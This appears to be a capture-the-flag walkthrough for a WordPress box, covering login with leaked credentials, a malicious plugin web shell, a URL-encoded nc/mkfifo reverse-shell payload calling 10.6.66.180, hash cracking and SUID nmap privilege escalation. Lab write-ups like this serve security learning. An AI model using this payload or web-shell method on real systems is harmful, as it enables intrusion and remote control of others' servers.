# Solution
# Finding the vulnerability
nmap shows open ports 80 and 443.
| |


We run -A on the open ports.
| |
| |


We find the first key on /robots.txt.


We find a username and password on /license.
| |
| |

We use the username and password to login to /wp-login.php.
| |
# Foothold



We create and uploade a malicious plugin with wordpwn.py.
| |
| |


We navigate to /wp-content/plugins/malicious/SWebTheme.php?cmd=ls.


Next, we get a reverse shell with a url encoded nc mkfifo from www.revshells.com.
| |
/wp-content/plugins/malicious/SWebTheme.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.6.66.180%209001%20%3E%2Ftmp%2Ff
# Privilege Escalation

We upgrade our shell.
1.
| |
2.
CTRL + Z
3.
| |
4.
[Enter]
[Enter]

We find a user robot and a password file we can read.
| |
| |
| |


We crack the password hash.
| |

| |
We su into the robot user and get the second flag.
| |
| |


We find nmap with SUID privileges.
| |
We use GTFOBins to get root and the last flag.
| |
| |
| |
| |